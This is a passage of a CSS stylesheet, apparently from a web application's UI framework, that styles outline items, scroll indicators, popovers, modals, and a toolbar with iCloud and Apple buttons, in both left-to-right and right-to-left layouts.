.cw-ui-collections-outline-expandable-item-view.outline-level-3[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-expandable-item-view.outline-level-3 .outline-item-container {
    left: 88px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-3[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-expandable-item-view.outline-level-3 .outline-item-container {
    right: 88px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-4 .outline-item-container {
    inset-inline-start: 112px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-4[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-expandable-item-view.outline-level-4 .outline-item-container {
    left: 112px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-4[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-expandable-item-view.outline-level-4 .outline-item-container {
    right: 112px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-5 .outline-item-container {
    inset-inline-start: 136px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-5[dir=ltr] .outline-item-container,[dir=ltr] .cw-ui-collections-outline-expandable-item-view.outline-level-5 .outline-item-container {
    left: 136px
}

.cw-ui-collections-outline-expandable-item-view.outline-level-5[dir=rtl] .outline-item-container,[dir=rtl] .cw-ui-collections-outline-expandable-item-view.outline-level-5 .outline-item-container {
    right: 136px
}

.outline-item-content-view {
    position: absolute;
    inset: logical 0 0 0 24px
}

.outline-item-content-view[dir=ltr],[dir=ltr] .outline-item-content-view {
    top: 0;
    right: 0;
    bottom: 0;
    left: 24px
}

.outline-item-content-view[dir=rtl],[dir=rtl] .outline-item-content-view {
    top: 0;
    left: 0;
    bottom: 0;
    right: 24px
}

.cw-ui-collections-toggle-view {
    inline-size: 10px;
    block-size: 10px;
    inset-block-start: 19px;
    position: absolute;
    fill: rgba(0,0,0,.35)
}

.cw-ui-collections-toggle-view[dir=ltr],.cw-ui-collections-toggle-view[dir=rtl],[dir=ltr] .cw-ui-collections-toggle-view,[dir=rtl] .cw-ui-collections-toggle-view {
    width: 10px;
    height: 10px;
    top: 19px
}

.cw-ui-collections-toggle-view svg {
    position: absolute;
    fill: rgba(0,0,0,.35)
}

.cw-ui-collections-toggle-view svg.is-collapsed {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

[dir=rtl] .cw-ui-collections-toggle-view svg.is-collapsed {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cw-global-cursor-pointer,.cw-global-cursor-pointer * {
    cursor: pointer!important
}

.cw-global-cursor-default,.cw-global-cursor-default *,.cw-global-cursor-pointer,.cw-global-cursor-pointer * {
    -webkit-user-select: none!important;
    -moz-user-select: none!important;
    -ms-user-select: none!important;
    user-select: none!important
}

.cw-global-cursor-default,.cw-global-cursor-default * {
    cursor: default!important
}

.cw-global-cursor-horizontal-resize,.cw-global-cursor-horizontal-resize * {
    -webkit-user-select: none!important;
    -moz-user-select: none!important;
    -ms-user-select: none!important;
    user-select: none!important;
    cursor: ns-resize!important
}

.cw-global-cursor-vertical-resize,.cw-global-cursor-vertical-resize * {
    -webkit-user-select: none!important;
    -moz-user-select: none!important;
    -ms-user-select: none!important;
    user-select: none!important;
    cursor: ew-resize!important
}

.cw-scroll-view {
    overflow: hidden
}

.cw-scroll-view>.container {
    overflow: hidden;
    block-size: 100%;
    inline-size: 100%
}

.cw-scroll-view[dir=ltr]>.container,.cw-scroll-view[dir=rtl]>.container,[dir=ltr] .cw-scroll-view>.container,[dir=rtl] .cw-scroll-view>.container {
    height: 100%;
    width: 100%
}

.cw-scroll-indicator.vertical {
    inset-block: 0;
    inset-inline-end: 0
}

.cw-scroll-indicator.vertical[dir=ltr],[dir=ltr] .cw-scroll-indicator.vertical {
    right: 0;
    top: 0;
    bottom: 0
}

.cw-scroll-indicator.vertical[dir=rtl],[dir=rtl] .cw-scroll-indicator.vertical {
    left: 0;
    top: 0;
    bottom: 0
}

.cw-scroll-indicator.horizontal {
    inset-inline: 0;
    inset-block-end: 0
}

.cw-scroll-indicator.horizontal[dir=ltr],.cw-scroll-indicator.horizontal[dir=rtl],[dir=ltr] .cw-scroll-indicator.horizontal,[dir=rtl] .cw-scroll-indicator.horizontal {
    bottom: 0;
    left: 0;
    right: 0
}

.cw-scroll-indicator-track {
    position: absolute;
    inset-inline: 0
}

.cw-scroll-indicator-track[dir=ltr],.cw-scroll-indicator-track[dir=rtl],[dir=ltr] .cw-scroll-indicator-track,[dir=rtl] .cw-scroll-indicator-track {
    left: 0;
    right: 0
}

.cw-scroll-indicator-thumb {
    position: absolute
}

.cw-scroll-indicator {
    position: absolute;
    z-index: 100;
    -webkit-transform: translateZ(0)
}

.cw-scroll-indicator:focus {
    outline: none
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator .cw-scroll-indicator-thumb {
    position: absolute;
    background-color: rgba(0,0,0,.5);
    -webkit-transform: translateZ(0);
    border-radius: 100px
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical {
    inline-size: 11px
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.vertical,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.vertical,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical {
    width: 11px
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical .cw-scroll-indicator-track {
    inline-size: 100%
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.vertical .cw-scroll-indicator-track,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.vertical .cw-scroll-indicator-track,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical .cw-scroll-indicator-track,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical .cw-scroll-indicator-track {
    width: 100%
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb {
    inset-inline-end: 2px;
    inline-size: 7px
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb {
    right: 2px;
    width: 7px
}

[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb {
    left: 2px;
    width: 7px
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal {
    block-size: 11px
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.horizontal,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.horizontal,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal {
    height: 11px
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track {
    block-size: 100%
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track {
    height: 100%
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb {
    block-size: 7px;
    inset-block-end: 2px
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb {
    height: 7px;
    bottom: 2px
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged {
    -webkit-transition-property: width,background-color;
    transition-property: width,background-color;
    -webkit-transition-duration: .15s;
    transition-duration: .15s;
    background-color: hsla(0,0%,97.3%,.6)
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged .cw-scroll-indicator-thumb {
    -webkit-transition-duration: .15s;
    transition-duration: .15s;
    -webkit-transition-property: background-color;
    transition-property: background-color;
    background-color: rgba(0,0,0,.56)
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical {
    inline-size: 15px;
    -webkit-border-start: 1px solid hsla(0,0%,84.7%,.6);
    border-inline-start: 1px solid hsla(0,0%,84.7%,.6)
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical {
    width: 15px;
    border-left: 1px solid hsla(0,0%,84.7%,.6)
}

[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical {
    width: 15px;
    border-right: 1px solid hsla(0,0%,84.7%,.6)
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical .cw-scroll-indicator-thumb {
    inline-size: 11px
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical .cw-scroll-indicator-thumb,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical .cw-scroll-indicator-thumb,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical .cw-scroll-indicator-thumb,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.vertical .cw-scroll-indicator-thumb {
    width: 11px
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal {
    block-size: 15px;
    -webkit-border-before: 1px solid hsla(0,0%,84.7%,.6);
    border-block-start: 1px solid hsla(0,0%,84.7%,.6)
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal {
    height: 15px;
    border-top: 1px solid hsla(0,0%,84.7%,.6)
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal .cw-scroll-indicator-thumb {
    block-size: 11px
}

[data-primary-interaction-mode=mouse][dir=ltr] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal .cw-scroll-indicator-thumb,[data-primary-interaction-mode=mouse][dir=rtl] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal .cw-scroll-indicator-thumb,[dir=ltr] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal .cw-scroll-indicator-thumb,[dir=rtl] [data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.horizontal .cw-scroll-indicator-thumb {
    height: 11px
}

[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.cw-scroll-indicator-instantly-enlarged,[data-primary-interaction-mode=mouse] .cw-scroll-indicator.cw-scroll-indicator-enlarged.cw-scroll-indicator-instantly-enlarged .cw-scroll-indicator-thumb {
    -webkit-transition-property: none;
    transition-property: none
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator .cw-scroll-indicator-thumb {
    position: absolute;
    background-color: rgba(0,0,0,.35);
    -webkit-transform: translateZ(0)
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical {
    inline-size: 6px
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-scroll-indicator.vertical,[data-primary-interaction-mode=touch][dir=rtl] .cw-scroll-indicator.vertical,[dir=ltr] [data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical,[dir=rtl] [data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical {
    width: 6px
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical .cw-scroll-indicator-track {
    inline-size: 100%
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-scroll-indicator.vertical .cw-scroll-indicator-track,[data-primary-interaction-mode=touch][dir=rtl] .cw-scroll-indicator.vertical .cw-scroll-indicator-track,[dir=ltr] [data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical .cw-scroll-indicator-track,[dir=rtl] [data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical .cw-scroll-indicator-track {
    width: 100%
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb {
    inset-inline-end: 3px;
    inline-size: 10px
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb,[dir=ltr] [data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb {
    right: 3px;
    width: 10px
}

[data-primary-interaction-mode=touch][dir=rtl] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb,[dir=rtl] [data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb {
    left: 3px;
    width: 10px
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal {
    block-size: 6px
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-scroll-indicator.horizontal,[data-primary-interaction-mode=touch][dir=rtl] .cw-scroll-indicator.horizontal,[dir=ltr] [data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal,[dir=rtl] [data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal {
    height: 6px
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track {
    block-size: 100%
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track,[data-primary-interaction-mode=touch][dir=rtl] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track,[dir=ltr] [data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track,[dir=rtl] [data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal .cw-scroll-indicator-track {
    height: 100%
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb {
    block-size: 10px;
    inset-block-end: 3px
}

[data-primary-interaction-mode=touch][dir=ltr] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb,[data-primary-interaction-mode=touch][dir=rtl] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb,[dir=ltr] [data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb,[dir=rtl] [data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb {
    height: 10px;
    bottom: 3px
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator .cw-scroll-indicator-thumb {
    border-radius: 5px/2px;
    -webkit-transform-origin: bottom right;
    transform-origin: bottom right
}

[dir=rtl] [data-primary-interaction-mode=touch] .cw-scroll-indicator .cw-scroll-indicator-thumb {
    -webkit-transform-origin: bottom left;
    transform-origin: bottom left
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.vertical .cw-scroll-indicator-thumb {
    -webkit-transform: scaleX(.25);
    transform: scaleX(.25)
}

[data-primary-interaction-mode=touch] .cw-scroll-indicator.horizontal .cw-scroll-indicator-thumb {
    -webkit-transform: scaleY(.25);
    transform: scaleY(.25)
}

.cw-button:not([aria-disabled=true]) {
    cursor: pointer
}

.cw-button.cw-has-left-icon:before,.cw-button.cw-has-right-icon:after {
    content: ""
}

.cw-popup-view>.modal-background {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.cw-popover-view {
    position: fixed;
    top: 0;
    left: 0
}

.cw-popover-view>.cw-popover-content {
    position: absolute;
    inset: 0;
    overflow: hidden
}

.cw-popover-view[dir=ltr]>.cw-popover-content,.cw-popover-view[dir=rtl]>.cw-popover-content,[dir=ltr] .cw-popover-view>.cw-popover-content,[dir=rtl] .cw-popover-view>.cw-popover-content {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.cw-modal {
    position: absolute;
    inset: 0;
    outline: none
}

.cw-modal[dir=ltr],.cw-modal[dir=rtl],[dir=ltr] .cw-modal,[dir=rtl] .cw-modal {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.cw-popover-view>.cw-popover-arrow {
    position: absolute;
    top: 0;
    left: 0
}

.cw-pane-container {
    position: absolute;
    block-size: 100%;
    inline-size: 100%
}

.cw-pane-container[dir=ltr],.cw-pane-container[dir=rtl],[dir=ltr] .cw-pane-container,[dir=rtl] .cw-pane-container {
    height: 100%;
    width: 100%
}

.cw-pane-container>div {
    position: absolute;
    block-size: 100%;
    inline-size: 100%
}

.cw-pane-container[dir=ltr]>div,.cw-pane-container[dir=rtl]>div,[dir=ltr] .cw-pane-container>div,[dir=rtl] .cw-pane-container>div {
    height: 100%;
    width: 100%
}

.cw-list-item-view {
    position: absolute
}

.cw-collection-view {
    position: absolute;
    overflow: hidden;
    inset: 0
}

.cw-collection-view[dir=ltr],.cw-collection-view[dir=rtl],[dir=ltr] .cw-collection-view,[dir=rtl] .cw-collection-view {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.cw-collection-view:focus {
    outline: none
}

.fix-scrolled-view {
    position: fixed!important
}

.remote-ui-application-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 0;
    background-color: transparent;
    padding: 0
}

.remote-ui-application-view .cw-spinner-view {
    position: absolute
}

.remote-ui-application-view iframe {
    border: 0;
    margin: 0;
    padding: 0;
    border-radius: inherit;
    visibility: visible;
    -webkit-box-flex: 1;
    -webkit-flex: 1 auto;
    -ms-flex: 1 auto;
    flex: 1 auto;
    inline-size: 100%
}

.remote-ui-application-view[dir=ltr] iframe,.remote-ui-application-view[dir=rtl] iframe,[dir=ltr] .remote-ui-application-view iframe,[dir=rtl] .remote-ui-application-view iframe {
    width: 100%
}

.remote-ui-application-view iframe.view-hidden {
    visibility: hidden
}

.chevron-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-padding-start: 4px;
    padding-inline-start: 4px
}

.chevron-view[dir=ltr],[dir=ltr] .chevron-view {
    padding-left: 4px
}

.chevron-view[dir=rtl],[dir=rtl] .chevron-view {
    padding-right: 4px
}

.chevron-view:focus {
    outline: none
}

.chevron-view,.chevron-view>svg {
    inline-size: 10px;
    block-size: 6px
}

.chevron-view[dir=ltr],.chevron-view[dir=ltr]>svg,.chevron-view[dir=rtl],.chevron-view[dir=rtl]>svg,[dir=ltr] .chevron-view,[dir=ltr] .chevron-view>svg,[dir=rtl] .chevron-view,[dir=rtl] .chevron-view>svg {
    width: 10px;
    height: 6px
}

.chevron-view>svg {
    fill: rgba(0,0,0,.5);
    overflow: visible
}

.chevron-view:active>svg,:active+.chevron-view>svg {
    fill: rgba(0,0,0,.7)
}

.dark-theme .chevron-view>svg {
    fill: #fff
}

.dark-theme .chevron-view:active>svg,:active+.dark-theme .chevron-view>svg {
    fill: hsla(0,0%,100%,.5)
}

.user-photo-icon-view {
    border-radius: 24px;
    overflow: hidden
}

.user-photo-icon-view .view-hidden {
    display: none
}

.user-photo-icon-view .empty-avatar>span,.user-photo-icon-view .empty-avatar>span>svg {
    inline-size: 100%;
    block-size: 100%;
    display: block
}

.user-photo-icon-view[dir=ltr] .empty-avatar>span,.user-photo-icon-view[dir=ltr] .empty-avatar>span>svg,.user-photo-icon-view[dir=rtl] .empty-avatar>span,.user-photo-icon-view[dir=rtl] .empty-avatar>span>svg,[dir=ltr] .user-photo-icon-view .empty-avatar>span,[dir=ltr] .user-photo-icon-view .empty-avatar>span>svg,[dir=rtl] .user-photo-icon-view .empty-avatar>span,[dir=rtl] .user-photo-icon-view .empty-avatar>span>svg {
    width: 100%;
    height: 100%
}

.user-photo-icon-view .empty-avatar>span>svg {
    fill: rgba(0,0,0,.5)
}

.user-photo-icon-view .empty-avatar>span:active>svg {
    fill: rgba(0,0,0,.7)
}

.dark-theme .user-photo-icon-view .empty-avatar>span>svg {
    fill: #fff
}

.dark-theme .user-photo-icon-view .empty-avatar>span:active>svg {
    fill: hsla(0,0%,100%,.5)
}

.user-name-with-chevron {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-margin-before: 1px;
    margin-block-start: 1px;
    -webkit-padding-start: 8px;
    padding-inline-start: 8px
}

.user-name-with-chevron[dir=ltr],[dir=ltr] .user-name-with-chevron {
    margin-top: 1px;
    padding-left: 8px
}

.user-name-with-chevron[dir=rtl],[dir=rtl] .user-name-with-chevron {
    margin-top: 1px;
    padding-right: 8px
}

.user-name-with-chevron:focus {
    outline: none
}

.user-name-with-chevron .user-photo-icon-view {
    display: none
}

.user-name-with-chevron .user-name-label {
    color: rgba(0,0,0,.5);
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 19px;
    font-weight: 400;
    white-space: nowrap
}

.user-name-with-chevron .user-name-label:active {
    color: rgba(0,0,0,.7)
}

.dark-theme .user-name-with-chevron .user-name-label {
    color: #fff
}

.dark-theme .user-name-with-chevron .user-name-label:active {
    color: hsla(0,0%,100%,.5)
}

[apple-system-font-capable] .user-name-with-chevron .user-name-label {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.user-name-with-chevron .chevron-view {
    -webkit-margin-before: -1px;
    margin-block-start: -1px
}

.user-name-with-chevron[dir=ltr] .chevron-view,.user-name-with-chevron[dir=rtl] .chevron-view,[dir=ltr] .user-name-with-chevron .chevron-view,[dir=rtl] .user-name-with-chevron .chevron-view {
    margin-top: -1px
}

.user-name-with-chevron.hide-user-name .user-photo-icon-view {
    display: block
}

.user-name-with-chevron.hide-user-name .user-label-container {
    inline-size: 0;
    overflow: hidden
}

.user-name-with-chevron.hide-user-name[dir=ltr] .user-label-container,.user-name-with-chevron.hide-user-name[dir=rtl] .user-label-container,[dir=ltr] .user-name-with-chevron.hide-user-name .user-label-container,[dir=rtl] .user-name-with-chevron.hide-user-name .user-label-container {
    width: 0
}

.user-name-with-chevron.hide-user-name .user-label-container .user-name-label {
    inline-size: auto;
    position: absolute;
    visibility: hidden
}

.user-name-with-chevron.hide-user-name[dir=ltr] .user-label-container .user-name-label,.user-name-with-chevron.hide-user-name[dir=rtl] .user-label-container .user-name-label,[dir=ltr] .user-name-with-chevron.hide-user-name .user-label-container .user-name-label,[dir=rtl] .user-name-with-chevron.hide-user-name .user-label-container .user-name-label {
    width: auto
}

.icloud-button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    fill: #000;
    -webkit-margin-before: 1px;
    margin-block-start: 1px;
    padding: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.icloud-button[dir=ltr],.icloud-button[dir=rtl],[dir=ltr] .icloud-button,[dir=rtl] .icloud-button {
    margin-top: 1px
}

.icloud-button svg {
    fill: #000;
    inline-size: 59px;
    block-size: 17px
}

.icloud-button[dir=ltr] svg,.icloud-button[dir=rtl] svg,[dir=ltr] .icloud-button svg,[dir=rtl] .icloud-button svg {
    width: 59px;
    height: 17px
}

.dark-theme .icloud-button svg {
    fill: #fff
}

.icloud-button.cn svg {
    block-size: 25px
}

.icloud-button.cn[dir=ltr] svg,.icloud-button.cn[dir=rtl] svg,[dir=ltr] .icloud-button.cn svg,[dir=rtl] .icloud-button.cn svg {
    height: 25px
}

.help-button {
    block-size: 24px;
    inline-size: 24px;
    padding: 0
}

.help-button[dir=ltr],.help-button[dir=rtl],[dir=ltr] .help-button,[dir=rtl] .help-button {
    height: 24px;
    width: 24px
}

.help-button>svg {
    fill: rgba(0,0,0,.5)
}

.help-button:active>svg {
    fill: rgba(0,0,0,.7)
}

.dark-theme .help-button>svg {
    fill: #fff
}

.dark-theme .help-button:active>svg {
    fill: hsla(0,0%,100%,.5)
}

.apple-icon-button {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0
}

.apple-icon-button.cw-button {
    inline-size: 16px;
    -webkit-margin-start: 2px;
    margin-inline-start: 2px
}

.apple-icon-button.cw-button[dir=ltr],[dir=ltr] .apple-icon-button.cw-button {
    width: 16px;
    margin-left: 2px
}

.apple-icon-button.cw-button[dir=rtl],[dir=rtl] .apple-icon-button.cw-button {
    width: 16px;
    margin-right: 2px
}

.apple-icon-button.cw-button>svg {
    fill: rgba(0,0,0,.5);
    inline-size: 16px
}

.apple-icon-button.cw-button[dir=ltr]>svg,.apple-icon-button.cw-button[dir=rtl]>svg,[dir=ltr] .apple-icon-button.cw-button>svg,[dir=rtl] .apple-icon-button.cw-button>svg {
    width: 16px
}

.apple-icon-button.cw-button:active>svg {
    fill: rgba(0,0,0,.7)
}

.dark-theme .apple-icon-button.cw-button>svg {
    fill: #fff
}

.dark-theme .apple-icon-button.cw-button:active>svg {
    fill: hsla(0,0%,100%,.5)
}

.symbol-button.showing-spinner .symbol-view {
    visibility: hidden
}

.symbol-button.showing-spinner .cw-spinner-view {
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    align-self: center;
    position: absolute
}

.symbol-button {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap
}

.symbol-button,.symbol-button .cw-label-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.symbol-button .cw-label-view {
    -webkit-box-flex: 1;
    -webkit-flex: auto;
    -ms-flex: auto;
    flex: auto
}

.symbol-button .symbol-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none
}

.symbol-button .symbol-view>svg {
    overflow: visible
}

.base-application-toolbar-view {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 18px;
    font-weight: 300;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    block-size: 44px;
    min-block-size: 44px;
    inline-size: 100vw;
    background-color: #f5f5f5;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    min-inline-size: 100vw
}

.base-application-toolbar-view[dir=ltr],.base-application-toolbar-view[dir=rtl],[dir=ltr] .base-application-toolbar-view,[dir=rtl] .base-application-toolbar-view {
    height: 44px;
    min-height: 44px;
    width: 100vw;
    min-width: 100vw
}

[apple-system-font-capable] .base-application-toolbar-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.base-application-toolbar-view>.toolbar-left-view {
    -webkit-margin-start: 16px;
    margin-inline-start: 16px
}

.base-application-toolbar-view[dir=ltr]>.toolbar-left-view,[dir=ltr] .base-application-toolbar-view>.toolbar-left-view {
    margin-left: 16px
}

.base-application-toolbar-view[dir=rtl]>.toolbar-left-view,[dir=rtl] .base-application-toolbar-view>.toolbar-left-view {
    margin-right: 16px
}

.base-application-toolbar-view>.toolbar-left-view.hide-app-name .app-name-button {
    inline-size: 0;
    overflow: hidden
}

.base-application-toolbar-view[dir=ltr]>.toolbar-left-view.hide-app-name .app-name-button,.base-application-toolbar-view[dir=rtl]>.toolbar-left-view.hide-app-name .app-name-button,[dir=ltr] .base-application-toolbar-view>.toolbar-left-view.hide-app-name .app-name-button,[dir=rtl] .base-application-toolbar-view>.toolbar-left-view.hide-app-name .app-name-button {
    width: 0
}

.base-application-toolbar-view>.toolbar-left-view.hide-app-name .app-name-button>.title {
    inline-size: auto;
    position: absolute;
    visibility: hidden;
    white-space: nowrap
}

.base-application-toolbar-view[dir=ltr]>.toolbar-left-view.hide-app-name .app-name-button>.title,.base-application-toolbar-view[dir=rtl]>.toolbar-left-view.hide-app-name .app-name-button>.title,[dir=ltr] .base-application-toolbar-view>.toolbar-left-view.hide-app-name .app-name-button>.title,[dir=rtl] .base-application-toolbar-view>.toolbar-left-view.hide-app-name .app-name-button>.title {
    width: auto
}

